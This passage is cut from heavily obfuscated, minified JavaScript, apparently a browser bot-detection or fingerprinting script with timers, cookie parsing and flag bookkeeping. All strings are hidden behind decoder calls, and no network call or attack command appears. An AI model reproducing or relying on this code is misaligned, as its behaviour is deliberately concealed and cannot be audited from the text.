MV()[l2(rM)],'undefined')?MV()[l2(O2)].apply(null,[TN,SS,Oz]):MV()[l2(IY)].call(null,TU,tW,t4),sL3]),tg(Ln,[gQ()[K5(vM)].apply(null,[kW,b9,lw]),Rp3]),tg(Ln,[dk()[k7c(bF)].apply(null,[OJc,wbc,zF,W4,kW,Px]),vG3]),tg(Ln,[C2()[H2(B5)](bh,q0,zF,cZ),c73]),tg(Ln,[rw()[dP(TM)].apply(null,[YW,TN,tr]),Clc]),tg(Ln,[Kr()[GA(fB)](pF,C7c),Zlc]),tg(Ln,[C2()[H2(Nt)].call(null,G6c,F4,zF,Zx),v8c]),tg(Ln,[E2(typeof C2()[H2(Jk)],YX(MV()[l2(Mt)].apply(null,[vj,K2,kK]),[][[]]))?C2()[H2(kx)](gE,F4,zF,CQ):C2()[H2(MZ)].apply(null,[tB,ZR,Gv,zU]),flc]),tg(Ln,[dk()[k7c(Eg)](WH,wbc,zF,pj,CS,OA),t1c()]),tg(Ln,[gQ()[K5(hv)](U2,A5,df),jO3]),tg(Ln,[gQ()[K5(zmc)].apply(null,[qY,Ig,Ng]),M63]),tg(Ln,[rw()[dP(Lz)](I4,EE,Ag(Ag(xZ))),Olc]),tg(Ln,[f4(typeof dk()[k7c(Is)],YX(MV()[l2(Mt)](vj,Ag(Ag(xZ)),kK),[][[]]))?dk()[k7c(zF)](TU,sN,KK,Lk,vV,Z5):dk()[k7c(A5)].call(null,JY,cLc,zF,cZ,Ag(Ag(xZ)),CQ),CEc])];var Ud3=I(k33,cBc);var nC3;return X2.pop(),nC3=Ud3,nC3;};var IO3=function(){return WLc.apply(this,[mI,arguments]);};var CG3=function(){X2.push(v5);var Ad3;return Ad3=[tg(Ln,[qs()[D4(Zx)].call(null,rN,YOc,zF,Sj,Ag([])),MV()[l2(Mt)].apply(null,[vj,Nt,lw])]),tg(Ln,[gQ()[K5(C7c)](wW,I4,x9),x8c?x8c[Z0()[b0(B2)].apply(null,[c2,rGc,RD,gU])]():E2(typeof MV()[l2(gA)],'undefined')?MV()[l2(Mt)].call(null,vj,FW,lw):MV()[l2(O2)].apply(null,[Nw,Tk,Lbc])]),tg(Ln,[MV()[l2(zmc)](fQ,lh,Nh),L63||MV()[l2(Mt)](vj,rA,lw)])],X2.pop(),Ad3;};var kfc=function(){X2.push(V1);if(zT3&&Ag(zT3[HW()[ZF(g8)](r6c,rl,ph)])){zT3=Pn[C2()[H2(xZ)].apply(null,[BM,V8,MZ,Or])][Z0()[b0(Wx)].call(null,VA,C1,Ag({}),sF)](zT3,U4c(),tg(Ln,[f4(typeof HW()[ZF(BR)],YX([],[][[]]))?HW()[ZF(OA)](hCc,TU,gA):HW()[ZF(g8)](r6c,qY,ph),Ag(Ag([]))]));}X2.pop();};var O73=function(){Em3=Ag(Ag(Dq));var Om3=GK();X2.push(Dv);nm3=Pn[gQ()[K5(tr)](Jk,gU,cl)](function(){X2.push(LS);sd3=pAc();nT3=xnc(wn,[]);Zc3=GBc();xd3=Pn[gQ()[K5(tr)].apply(null,[Ag(Ag(xZ)),gU,gH])](function qvc(){var F8c;X2.push(P0);return F8c=wzc()[HW()[ZF(Nk)](vM,N4,Yt)](function x33(llc){X2.push(jW);while(Mt)switch(llc[Z0()[b0(lk)].call(null,xU,Jv,Mt,Ag(Mt))]=llc[MV()[l2(gA)].call(null,Wx,gA,gY)]){case xZ:h33=LGc(rp,[]);fT3=xnc(nb,[]);rG3=MV()[l2(Mt)].apply(null,[vj,vr,DR])[E2(typeof gQ()[K5(Is)],YX([],[][[]]))?gQ()[K5(Sj)].apply(null,[Ag({}),Ij,Ipc]):gQ()[K5(ws)](sD,sP,n8)](KRc(),gQ()[K5(hV)].apply(null,[A5,mD,Cz]))[gQ()[K5(Sj)](MU,Ij,Ipc)](cL3);J8c=Rhc();dp3=LGc(VJ,[]);QL3=Fwc();tlc=Btc();gC3=jMc();llc[E2(typeof MV()[l2(zU)],YX([],[][[]]))?MV()[l2(gA)](Wx,Or,gY):MV()[l2(O2)](Mt,MU,Df)]=EX;{var kO3;return kO3=wzc()[rw()[dP(jW)].apply(null,[hv,HK,vj])](zYc()),X2.pop(),kO3;}case EX:nd3=llc[Kr()[GA(jW)](kx,tW)];Hm3=Pn[gQ()[K5(tr)].call(null,Ag(Ag([])),gU,w3c)](function(){N33=LGc(np,[]);lp3=bYc();l73=LGc(gX,[]);X2.push(kv);kC3=xnc(xb,[]);Gn3=Pn[gQ()[K5(tr)](DW,gU,TGc)](function m73(){X2.push(Mcc);var GT3;var Bfc;return Bfc=wzc()[HW()[ZF(Nk)](vM,A5,v3c)](function x73(Ofc){X2.push(nA);while(Mt)switch(Ofc[Z0()[b0(lk)](xU,fY,gA,CS)]=Ofc[E2(typeof MV()[l2(Tk)],YX('',[][[]]))?MV()[l2(gA)](Wx,cs,PD):MV()[l2(O2)](sH,Ag(Ag([])),Wh)]){case cIc[hx]:if(w73){Ofc[MV()[l2(gA)](Wx,MZ,PD)]=zF;break;}Ofc[MV()[l2(gA)].call(null,Wx,Ag(Ag({})),PD)]=zF;{var K8c;return K8c=wzc()[rw()[dP(jW)](hv,bv,Ag(Ag({})))](LPc()),X2.pop(),K8c;}case zF:GT3=GK();jC3=VU(GT3,Om3);if(vKc){MKc=EX;FBc(Ag(Ag(b6)));}TO3=Ag([]);case SS:case rw()[dP(Nk)].call(null,nv,dH,BW):{var pT3;return pT3=Ofc[Z0()[b0(wW)].call(null,vOc,xf,Ut,CS)](),X2.pop(),pT3;}}X2.pop();},null,null,null,Pn[MV()[l2(jW)].call(null,JQ,Ag(Ag([])),lz)]),X2.pop(),Bfc;},xZ);X2.pop();TO3=Ag(b6);rp3=Ag(Dq);},xZ);rp3=Ag(b6);xvc=Ag(Dq);case OA:case f4(typeof rw()[dP(PU)],'undefined')?rw()[dP(MZ)](M0,Ez,lh):rw()[dP(Nk)](nv,Kh,kW):{var bvc;return bvc=llc[E2(typeof Z0()[b0(hx)],'undefined')?Z0()[b0(wW)].apply(null,[vOc,nE,Z9,Ag(Ag(Mt))]):Z0()[b0(FW)](Iv,gmc,Hg,xU)](),X2.pop(),bvc;}}X2.pop();},null,null,null,Pn[E2(typeof MV()[l2(zF)],YX([],[][[]]))?MV()[l2(jW)](JQ,bF,mp):MV()[l2(O2)].call(null,Zpc,Ag(Ag(Mt)),dpc)]),X2.pop(),F8c;},xZ);X2.pop();xvc=Ag(Ag(Dq));dEc=Ag([]);},xZ);X2.pop();dEc=Ag(b6);};var Fvc=function(){var jn3=zIc();var gT3=jn3[cIc[hx]];var Mc3=jn3[Mt];if(Ag(IHc)&&f9(gT3,Mx(Mt))){rd3();IHc=Ag(Ag(Dq));}if(f4(Mc3,Mx(Mt))||Ur(WL3,Mc3)||vp3){vp3=Ag(Dq);return Ag(b6);}return Ag([]);};var jzc=function(td3,pC3){X2.push(VB);var Z33=f9(arguments[Z0()[b0(xZ)].apply(null,[vf,Zz,bU,Ag({})])],hx)&&E2(arguments[hx],undefined)?arguments[hx]:Ag([]);WL3++;IHc=Ag(Dq);Pwc();if(f4(pC3,Ag(Ag([])))){wBc[MV()[l2(lA)].call(null,YW,tr,nP)]=Ag(Ag(b6));var UT3=Ag(Ag(b6));var nn3=td3[rw()[dP(MR)](wN,Cj,Sx)];var Xn3=td3[f4(typeof rw()[dP(Nk)],YX('',[][[]]))?rw()[dP(MZ)].call(null,cN,DH,pj):rw()[dP(d0)].call(null,v7c,wcc,OV)];var nG3;if(E2(Xn3,undefined)&&f9(Xn3[Z0()[b0(xZ)](vf,Zz,I4,ws)],xZ)){try{var mp3=X2.length;var kT3=Ag([]);nG3=Pn[Z0()[b0(Eg)](T7c,bY,Sx,Ag(xZ))][HW()[ZF(vr)].apply(null,[Jk,YW,Sk])](Xn3);}catch(nvc){X2.splice(VU(mp3,Mt),Infinity,VB);}}if(E2(nn3,undefined)&&f4(nn3,cnc)&&E2(nG3,undefined)&&nG3[f4(typeof rw()[dP(Xr)],YX('',[][[]]))?rw()[dP(MZ)](RD,p9,xZ):rw()[dP(wR)].call(null,tLc,V5,vf)]&&f4(nG3[rw()[dP(wR)].call(null,tLc,V5,Sx)],Ag(b6))){UT3=Ag(b6);wBc[MV()[l2(Q2)](Px,xZ,JU)]=xZ;var tn3=Xzc(K6c(sAc));var O63=Pn[rw()[dP(EX)].apply(null,[VQ,vg,zk])](wpc(GK(),YE),EX);wBc[Kr()[GA(lA)](kP,hv)]=O63;if(E2(tn3,undefined)&&Ag(Pn[E2(typeof MV()[l2(hv)],YX([],[][[]]))?MV()[l2(Lk)].call(null,DW,sD,F9):MV()[l2(O2)](GR,kx,pf)](tn3))&&f9(tn3,cIc[hx])){if(f9(O63,xZ)&&f9(tn3,O63)){wBc[f4(typeof Z0()[b0(S6c)],YX([],[][[]]))?Z0()[b0(FW)](cv,C9,Ag(Ag(xZ)),lk):Z0()[b0(Nt)].apply(null,[JQ,ZM,pU,Q2])]=Pn[rw()[dP(pU)](pU,Om,tW)][gQ()[K5(tr)](FW,gU,qz)](function(){ZDc();},Qpc(VU(tn3,O63),YE));}else{wBc[Z0()[b0(Nt)].apply(null,[JQ,ZM,sF,Ag(Ag(Mt))])]=Pn[f4(typeof rw()[dP(Wx)],YX('',[][[]]))?rw()[dP(MZ)].call(null,Rf,UH,Q2):rw()[dP(pU)](pU,Om,CS)][gQ()[K5(tr)].apply(null,[vf,gU,qz])](function(){ZDc();},Qpc(rNc,YE));}}else{wBc[Z0()[b0(Nt)](JQ,ZM,Px,I4)]=Pn[f4(typeof rw()[dP(W4)],YX('',[][[]]))?rw()[dP(MZ)](N9,vM,CS):rw()[dP(pU)](pU,Om,kW)][gQ()[K5(tr)](Lk,gU,qz)](function(){ZDc();},Qpc(rNc,YE));}}if(f4(UT3,Ag({}))){wBc[E2(typeof MV()[l2(vV)],YX([],[][[]]))?MV()[l2(Q2)](Px,W5,JU):MV()[l2(O2)](FN,lh,nP)]++;if(Ur(wBc[MV()[l2(Q2)](Px,Ag(xZ),JU)],zF)){wBc[Z0()[b0(Nt)](JQ,ZM,Sx,Ag(Ag({})))]=Pn[E2(typeof rw()[dP(gU)],YX('',[][[]]))?rw()[dP(pU)].apply(null,[pU,Om,Ag(Ag({}))]):rw()[dP(MZ)].call(null,rTc,Vcc,Ag(Ag(xZ)))][gQ()[K5(tr)].call(null,zF,gU,qz)](function(){ZDc();},YE);}else{wBc[Z0()[b0(Nt)].apply(null,[JQ,ZM,BW,tr])]=Pn[E2(typeof rw()[dP(hv)],YX([],[][[]]))?rw()[dP(pU)](pU,Om,TU):rw()[dP(MZ)](SK,Epc,Q2)][E2(typeof gQ()[K5(hv)],YX([],[][[]]))?gQ()[K5(tr)].call(null,YA,gU,qz):gQ()[K5(ws)].apply(null,[Wx,kx,SY])](function(){ZDc();},cIc[K2]);wBc[HW()[ZF(B5)].apply(null,[K2,Kh,Mj])]=Ag(b6);wBc[MV()[l2(Q2)](Px,BW,JU)]=xZ;}}}else if(Z33){Gzc(td3,Z33);}X2.pop();};var FBc=function(Y8c){X2.push(kl);var wn3=f9(arguments[Z0()[b0(xZ)](vf,z6c,YA,Z5)],Mt)&&E2(arguments[Mt],undefined)?arguments[Mt]:Ag(Ag(b6));var gm3=f9(arguments[Z0()[b0(xZ)].call(null,vf,z6c,TV,Ag({}))],hx)&&E2(arguments[hx],undefined)?arguments[hx]:Ag([]);var Z63=f9(arguments[Z0()[b0(xZ)](vf,z6c,U2,lk)],zF)&&E2(arguments[zF],undefined)?arguments[zF]:Ag({});var Km3=f9(arguments[Z0()[b0(xZ)](vf,z6c,TU,Ag({}))],ws)&&E2(arguments[ws],undefined)?arguments[ws]:Ag({});var Fc3=Ag({});var t63=Efc&&hC3(wn3,gm3,Z63,Km3);var Jn3=Ag(t63)&&wlc(Y8c);var ZG3=Fvc();if(Km3&&Ag(t63)){X2.pop();return;}if(t63){T63();W5c();xlc=YX(xlc,Mt);Fc3=Ag(Ag({}));n63--;GC3--;}else if(E2(Y8c,undefined)&&f4(Y8c,Ag(Ag({})))){if(Jn3){T63();W5c();xlc=YX(xlc,Mt);Fc3=Ag(Ag([]));}}else if(Jn3||ZG3){T63();W5c();xlc=YX(xlc,Mt);Fc3=Ag(Ag(Dq));}X2.pop();if(ET3){if(Ag(Fc3)){T63();W5c();}}};var wlc=function(Xlc){var Dm3=Mx(Mt);X2.push(Df);var V8c=Mx(Mt);var QO3=Ag([]);if(qm3){try{var Cm3=X2.length;var dO3=Ag([]);if(f4(wBc[MV()[l2(lA)](YW,O2,c1)],Ag([]))&&f4(wBc[HW()[ZF(B5)].apply(null,[K2,kW,YE])],Ag(Dq))){Dm3=Pn[rw()[dP(EX)](VQ,MGc,TV)](wpc(GK(),YE),EX);var Lc3=VU(Dm3,wBc[Kr()[GA(lA)].call(null,HK,hv)]);V8c=Pp3();var IG3=Ag([]);if(f4(V8c,Pn[qs()[D4(pU)].apply(null,[x3c,Tr,MZ,gA,Ag([])])][Z0()[b0(Cv)](zF,r4,sQ,Ag({}))])||f9(V8c,xZ)&&YP(V8c,YX(Dm3,bm3))){IG3=Ag(Ag(Dq));}if(f4(Xlc,Ag(Ag(Dq)))){if(f4(IG3,Ag(Dq))){if(E2(wBc[Z0()[b0(Nt)](JQ,kf,Nt,TLc)],undefined)&&E2(wBc[Z0()[b0(Nt)](JQ,kf,Ut,Ag(Mt))],null)){Pn[rw()[dP(pU)](pU,CK,Ag([]))][E2(typeof HW()[ZF(mbc)],'undefined')?HW()[ZF(Iz)].call(null,Q2,Ag(Ag({})),hf):HW()[ZF(OA)](GR,hV,bB)](wBc[Z0()[b0(Nt)](JQ,kf,Ag(Mt),Wx)]);}wBc[Z0()[b0(Nt)].call(null,JQ,kf,lA,MZ)]=Pn[rw()[dP(pU)](pU,CK,sF)][f4(typeof gQ()[K5(BOc)],YX('',[][[]]))?gQ()[K5(ws)](O2,Xh,Tk):gQ()[K5(tr)].apply(null,[Ag(Ag({})),gU,ph])](function(){ZDc();},Qpc(VU(V8c,Dm3),YE));wBc[MV()[l2(Q2)](Px,Jk,Ibc)]=xZ;}else{QO3=Ag(b6);}}else{var Gp3=Ag(Dq);if(f9(wBc[E2(typeof Kr()[GA(x0)],YX('',[][[]]))?Kr()[GA(lA)].apply(null,[HK,hv]):Kr()[GA(hx)](Xf,Ph)],cIc[hx])&&Ur(Lc3,VU(rNc,bm3))){Gp3=Ag(Ag(Dq));}if(f4(IG3,Ag(Ag(b6)))){var pn3=Qpc(VU(V8c,Dm3),cIc[W5]);if(E2(wBc[Z0()[b0(Nt)](JQ,kf,Ag(Ag(Mt)),OV)],undefined)&&E2(wBc[Z0()[b0(Nt)].call(null,JQ,kf,A5,DW)],null)){Pn[rw()[dP(pU)](pU,CK,Sx)][HW()[ZF(Iz)](Q2,OA,hf)](wBc[Z0()[b0(Nt)].apply(null,[JQ,kf,TLc,lk])]);}wBc[Z0()[b0(Nt)](JQ,kf,Ag(Ag([])),SS)]=Pn[rw()[dP(pU)].apply(null,[pU,CK,Q2])][gQ()[K5(tr)](mW,gU,ph)](function(){ZDc();},Qpc(VU(V8c,Dm3),cIc[W5]));}else if((f4(wBc[Kr()[GA(lA)](HK,hv)],Mx(Mt))||f4(Gp3,Ag({})))&&(f4(V8c,Mx(Mt))||IG3)){if(E2(wBc[Z0()[b0(Nt)].apply(null,[JQ,kf,YW,Ag(xZ)])],undefined)&&E2(wBc[Z0()[b0(Nt)](JQ,kf,lh,Sx)],null)){Pn[rw()[dP(pU)](pU,CK,Nk)][HW()[ZF(Iz)](Q2,TU,hf)](wBc[f4(typeof Z0()[b0(lk)],YX('',[][[]]))?Z0()[b0(FW)](Af,VD,xU,Nt):Z0()[b0(Nt)](JQ,kf,EX,PU)]);}QO3=Ag(b6);}}}}catch(b33){X2.splice(VU(Cm3,Mt),Infinity,Df);}}if(f4(QO3,Ag(Ag(Dq)))){wBc[E2(typeof dk()[k7c(YW)],'undefined')?dk()[k7c(CS)].call(null,fH,hM,rA,lk,gU,hV):dk()[k7c(zF)](bf,sN,dR,O2,Ag(Ag([])),mD)]|=T9c;}var Nvc;return X2.pop(),Nvc=QO3,Nvc;};var hC3=function(SC3,bp3,C73,Rlc){var KG3=Ag([]);var Kfc=f9(GC3,xZ);var Rd3=f9(n63,cIc[hx]);var s33=SC3||C73||Rlc;var Qc3=s33?Kfc&&Rd3:Rd3;X2.push(Gmc);var mL3=s33||bp3;if(qm3&&mL3&&Qc3&&Tvc(bp3)){KG3=Ag(Ag([]));if(bp3){wBc[dk()[k7c(CS)](fH,Cnc,rA,BW,MZ,sD)]|=Q0c;}else if(SC3){wBc[dk()[k7c(CS)](fH,Cnc,rA,EX,Ag(Ag(xZ)),cZ)]|=B9c;}else if(C73){wBc[dk()[k7c(CS)](fH,Cnc,rA,A5,O2,N4)]|=WPc;}else if(Rlc){wBc[dk()[k7c(CS)](fH,Cnc,rA,wW,SS,B5)]|=S5c;}}var Fp3;return X2.pop(),Fp3=KG3,Fp3;};var Pp3=function(){var Ap3=Xzc(K6c(sAc));X2.push(nf);Ap3=f4(Ap3,undefined)||Pn[MV()[l2(Lk)](DW,bU,nK)](Ap3)||f4(Ap3,Mx(Mt))?Pn[qs()[D4(pU)](x3c,HM,MZ,MZ,CS)][E2(typeof Z0()[b0(Nt)],YX([],[][[]]))?Z0()[b0(Cv)].apply(null,[zF,gV,TLc,Z9]):Z0()[b0(FW)](wbc,fQ,kW,cZ)]:Ap3;var E33;return X2.pop(),E33=Ap3,E33;};var Xzc=function(bCc){return WLc.apply(this,[C3,arguments]);};X2.push(Sj);Z2c[gQ()[K5(I4)].call(null,OV,X4,SB)](Pjc);var Rc3=Z2c(xZ);var Ssc=new (Pn[rw()[dP(rA)].call(null,rW,n0,Kh)])(vM);var njc=f4(typeof MV()[l2(I4)],YX([],[][[]]))?MV()[l2(O2)].apply(null,[YR,lk,EE]):MV()[l2(Mt)].call(null,vj,lh,bY);var EFc=cIc[EX];var gIc=HW()[ZF(zU)].call(null,MU,TV,SJc);var Ajc=Z0()[b0(zU)].call(null,Js,YR,DW,Ag(Ag(Mt)));var Cgc=gQ()[K5(cZ)].apply(null,[Ag(Ag({})),BH,DP]);var wZc=qs()[D4(FW)].call(null,Xk,IY,Mt,Jk,fZ);var Qjc=E2(typeof Z0()[b0(xZ)],YX([],[][[]]))?Z0()[b0(Sj)](TU,Iw,JQ,Sx):Z0()[b0(FW)].apply(null,[PU,V0,jW,O2]);var Ksc=MV()[l2(I4)](EX,YW,lw);var sAc=Z0()[b0(CS)](CS,SB,lh,ws);var bT3=zF;var wd3=Z0()[b0(Px)](s6c,MR,YW,TF);var R0c=HW()[ZF(Wx)].apply(null,[cs,Ag(Ag([])),Wh]);var Bvc=C2()[H2(LS)](OP,bQ,zF,Eg);var ZFc=HW()[ZF(EX)](Eg,vj,VB);var dc3=Kr()[GA(cZ)].call(null,gA,mD);var Jfc=Z0()[b0(OV)](I4,kl,VA,zk);var jPc=E2(typeof gQ()[K5(zF)],'undefined')?gQ()[K5(Js)].call(null,Is,sD,Jz):gQ()[K5(ws)].call(null,zk,ph,jY);var HHc=qs()[D4(EX)].apply(null,[SJc,b9,FW,JQ,RD]);var EWc=YX(Bvc,ZFc);var mQc=YX(Bvc,dc3);var Hkc=Pn[qs()[D4(pU)](x3c,sD,MZ,jj,Wx)](MV()[l2(Mt)](vj,I4,bY)[gQ()[K5(Sj)](X4,Ij,dN)](B7[C2()[H2(SS)].call(null,EP,hv,FW,lA)]()));var gxc=MV()[l2(Mt)].call(null,vj,EX,bY)[gQ()[K5(Sj)](kx,Ij,dN)](gQ()[K5(CS)](Kh,mE,Q1));var sp3=Mt;var Mp3=hx;var Yfc=ws;var hG3=O2;var B8c=VA;var Zp3=cIc[pU];var Afc=hv;var j63=MLc;var Pc3=cIc[I4];var T9c=cIc[rA];var rNc=cIc[OA];var bm3=cIc[zU];var Q0c=B7[MV()[l2(rA)](Z5,TLc,QM)]();var B9c=cIc[Wx];var WPc=cIc[U2];var S5c=cIc[cZ];var Fqc=[Z0()[b0(tW)](Tk,kCc,rA,Nk),Kr()[GA(Js)](fw,pU),gQ()[K5(Px)](fZ,MZ,MK),HW()[ZF(U2)](TF,Mt,K0),MV()[l2(zU)](vTc,Ag(Ag({})),Lw),Z0()[b0(TU)].call(null,rl,EB,Ag(Mt),rA),MV()[l2(Wx)](Ij,EX,QN)];var qsc=[Kr()[GA(Sj)](E0,PU),qs()[D4(I4)](rl,BH,O2,fQ,fZ),MV()[l2(Wx)].apply(null,[Ij,xU,QN])];var PIc=tg(Ln,[f4(typeof Kr()[GA(I4)],YX('',[][[]]))?Kr()[GA(hx)].call(null,xTc,J9):Kr()[GA(CS)](QK,vTc),Mt,Kr()[GA(Js)](fw,pU),hx,Z0()[b0(TF)].call(null,lh,QB,U2,Ag({})),zF,Z0()[b0(YW)](r6c,MN,hx,YA),ws,HW()[ZF(cZ)](hv,CQ,mj),LS,MV()[l2(U2)](Jk,kx,r4),MZ,f4(typeof Kr()[GA(zF)],YX('',[][[]]))?Kr()[GA(hx)](npc,s9):Kr()[GA(Px)](S9,zU),SS,f4(typeof Kr()[GA(TU)],YX('',[][[]]))?Kr()[GA(hx)](xK,Gf):Kr()[GA(OV)](GCc,O2),O2,rw()[dP(Px)](TU,VH,Ut),FW,MV()[l2(cZ)](N4,Ag([]),Lh),EX,Z0()[b0(gA)](nA,bLc,bU,zF),pU,rw()[dP(OV)].apply(null,[vr,OGc,Px]),cIc[Js],f4(typeof gQ()[K5(Px)],'undefined')?gQ()[K5(ws)].apply(null,[TU,tpc,JH]):gQ()[K5(OV)](Ut,Mt,cN),cIc[Sj],MV()[l2(Js)](sD,B5,R3c),B7[HW()[ZF(Js)].call(null,OV,Ag([]),Cl)](),gQ()[K5(tW)](jW,Nt,wcc),cIc[CS],f4(typeof dk()[k7c(O2)],YX([],[][[]]))?dk()[k7c(zF)](R6c,Pz,FY,hx,Ut,YA):dk()[k7c(SS)].call(null,Z9,mOc,zU,jj,Ag(Mt),cZ),Wx,dk()[k7c(O2)](zh,nh,LS,c2,Ag([]),TF),U2,E2(typeof MV()[l2(OV)],YX([],[][[]]))?MV()[l2(Wx)].call(null,Ij,Ag(Ag({})),QN):MV()[l2(O2)](P6c,Ag(Ag(Mt)),Tnc),cZ,rw()[dP(tW)].call(null,kW,l6c,YA),Js,f4(typeof HW()[ZF(O2)],YX('',[][[]]))?HW()[ZF(OA)](zU,Nt,PCc):HW()[ZF(Sj)](b9,jj,Vcc),cIc[Px]]);var Xc3=Ag(Ag(b6));var zxc=tg(Ln,[Z0()[b0(YA)](Lk,g8,Ag(xZ),Q2),[tg(Ln,[qs()[D4(rA)].call(null,Xk,nh,ws,pU,fQ),Kr()[GA(CS)](QK,vTc),Z0()[b0(DW)](sF,Rnc,Eg,Hg),[Kr()[GA(CS)](QK,vTc),qs()[D4(OA)](d3c,d0,MZ,kx,FW),dk()[k7c(FW)](jGc,d0,ws,K2,zU,fZ),dk()[k7c(EX)].call(null,I9,hv,LS,Zx,Hg,SS),HW()[ZF(CS)](Ul,Ag(Ag([])),E8)]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,pj,Ag(Ag(Mt))),Kr()[GA(Js)].apply(null,[fw,pU]),Z0()[b0(DW)].apply(null,[sF,Rnc,U2,FW]),[Kr()[GA(Js)](fw,pU),E2(typeof MV()[l2(OV)],YX([],[][[]]))?MV()[l2(Sj)](wN,U2,E0):MV()[l2(O2)].call(null,Vv,Sx,Vcc)],Kr()[GA(tW)].apply(null,[fz,DW]),tg(Ln,[qs()[D4(rA)].apply(null,[Xk,nh,ws,zU,Nk]),E2(typeof dk()[k7c(EX)],YX([],[][[]]))?dk()[k7c(SS)].apply(null,[Z9,mOc,zU,K2,CS,B2]):dk()[k7c(zF)].call(null,DH,Upc,VP,MU,Ag(Ag(Mt)),Ag({})),E2(typeof Z0()[b0(zU)],'undefined')?Z0()[b0(DW)](sF,Rnc,jW,Ag({})):Z0()[b0(FW)](kJc,kJc,Ij,lh),[HW()[ZF(Px)](Zx,O2,UM),Z0()[b0(Lk)].call(null,vV,sv,CQ,xU)]])]),tg(Ln,[f4(typeof qs()[D4(ws)],YX([],[][[]]))?qs()[D4(Mt)](VM,VQ,zR,VA,Ag(Ag(Mt))):qs()[D4(rA)](Xk,nh,ws,MR,Mt),f4(typeof Z0()[b0(I4)],YX('',[][[]]))?Z0()[b0(FW)].call(null,gR,UD,fQ,lk):Z0()[b0(TF)](lh,QB,sQ,hx),Z0()[b0(DW)].apply(null,[sF,Rnc,Sj,EX]),[E2(typeof HW()[ZF(EX)],YX('',[][[]]))?HW()[ZF(U2)](TF,TV,K0):HW()[ZF(OA)].call(null,VA,tr,BP)],Kr()[GA(tW)](fz,DW),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,gA,gA),gQ()[K5(tW)](cs,Nt,wcc),Z0()[b0(DW)].call(null,sF,Rnc,ws,mW),[f4(typeof HW()[ZF(O2)],YX('',[][[]]))?HW()[ZF(OA)](xH,Ag(Ag(Mt)),Cbc):HW()[ZF(Px)](Zx,OA,UM),Z0()[b0(Lk)](vV,sv,cs,hx)]])]),tg(Ln,[E2(typeof qs()[D4(SS)],'undefined')?qs()[D4(rA)](Xk,nh,ws,wW,Ut):qs()[D4(Mt)](Uz,tcc,Jz,Ut,PU),Z0()[b0(YW)](r6c,MN,vV,Eg),Z0()[b0(DW)](sF,Rnc,Ut,sQ),[Kr()[GA(TU)](ETc,TM),MV()[l2(CS)](VQ,SS,bM),C2()[H2(O2)](DP,BOc,LS,tW),rw()[dP(TU)](jW,JM,TF)]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,Zx,EX),HW()[ZF(cZ)](hv,Ag(Ag(Mt)),mj),Z0()[b0(DW)](sF,Rnc,xU,VQ),[f4(typeof gQ()[K5(TU)],'undefined')?gQ()[K5(ws)](nv,TU,KP):gQ()[K5(TU)](zk,lA,vGc),qs()[D4(zU)].apply(null,[Hh,hv,hx,W4,mW]),rw()[dP(TF)].call(null,FW,fw,Ag(xZ)),HW()[ZF(OV)].apply(null,[Xr,sF,j6c]),E2(typeof HW()[ZF(pU)],YX([],[][[]]))?HW()[ZF(tW)].call(null,MR,YW,xz):HW()[ZF(OA)].apply(null,[WP,Or,HM])]]),tg(Ln,[qs()[D4(rA)].apply(null,[Xk,nh,ws,EX,vj]),MV()[l2(U2)](Jk,lA,r4),Z0()[b0(DW)](sF,Rnc,lk,Ag([])),[f4(typeof MV()[l2(LS)],YX([],[][[]]))?MV()[l2(O2)].apply(null,[rGc,lh,l1]):MV()[l2(Px)](I4,lA,EY),MV()[l2(OV)].call(null,B5,MZ,GR),Kr()[GA(TF)].apply(null,[Vv,U2]),MV()[l2(zU)](vTc,Zx,Lw)]]),tg(Ln,[qs()[D4(rA)].call(null,Xk,nh,ws,Kh,Ag(Ag({}))),Kr()[GA(OV)].apply(null,[GCc,O2]),f4(typeof Z0()[b0(CS)],YX([],[][[]]))?Z0()[b0(FW)](Mt,IN,Tk,Jk):Z0()[b0(DW)](sF,Rnc,CQ,qY),[f4(typeof Kr()[GA(Js)],YX([],[][[]]))?Kr()[GA(hx)](rH,Nt):Kr()[GA(OV)](GCc,O2),E2(typeof Kr()[GA(hx)],YX('',[][[]]))?Kr()[GA(YW)](nP,CS):Kr()[GA(hx)].apply(null,[bF,c2])]]),tg(Ln,[qs()[D4(rA)].apply(null,[Xk,nh,ws,CS,Ag(Mt)]),rw()[dP(Px)].apply(null,[TU,VH,W4]),Z0()[b0(DW)].apply(null,[sF,Rnc,pj,kx]),[f4(typeof rw()[dP(OV)],'undefined')?rw()[dP(MZ)](FK,LOc,Ij):rw()[dP(Px)](TU,VH,Jk),gQ()[K5(TF)](Ag(Ag(xZ)),vV,dR)]]),tg(Ln,[E2(typeof qs()[D4(zF)],'undefined')?qs()[D4(rA)](Xk,nh,ws,VA,SS):qs()[D4(Mt)](FIc,ZK,gw,MR,Ag(Mt)),MV()[l2(cZ)].call(null,N4,RD,Lh),Z0()[b0(DW)](sF,Rnc,CQ,fZ),[MV()[l2(tW)](hV,Tk,XB),C2()[H2(FW)].apply(null,[bK,BH,EX,jW])]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,zk,fQ),Kr()[GA(Px)].apply(null,[S9,zU]),Z0()[b0(DW)](sF,Rnc,W5,zU),[gQ()[K5(YW)](fQ,Jk,Ez)]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,c2,hx),Z0()[b0(gA)](nA,bLc,Ag(Ag({})),Tk),Z0()[b0(DW)].apply(null,[sF,Rnc,mD,Ag(Ag([]))]),[qs()[D4(Wx)].apply(null,[cLc,s6c,ws,sD,gA])]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,Nk,fZ),rw()[dP(OV)](vr,OGc,lA),Z0()[b0(DW)].call(null,sF,Rnc,X4,Ag({})),[Kr()[GA(gA)](H0,v7c)]]),tg(Ln,[qs()[D4(rA)].apply(null,[Xk,nh,ws,DW,Z9]),gQ()[K5(OV)].call(null,fQ,Mt,cN),Z0()[b0(DW)].apply(null,[sF,Rnc,YW,wW]),[Z0()[b0(TU)].apply(null,[rl,EB,cZ,kx]),HW()[ZF(TU)](kW,TV,gmc)]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,mW,Ag(Ag([]))),f4(typeof dk()[k7c(FW)],'undefined')?dk()[k7c(zF)](jW,Hh,RB,BW,VA,MR):dk()[k7c(O2)](zh,nh,LS,Z9,tr,OV),E2(typeof Z0()[b0(Lk)],YX([],[][[]]))?Z0()[b0(DW)](sF,Rnc,Zx,VA):Z0()[b0(FW)](Al,JK,LS,lh),[f4(typeof 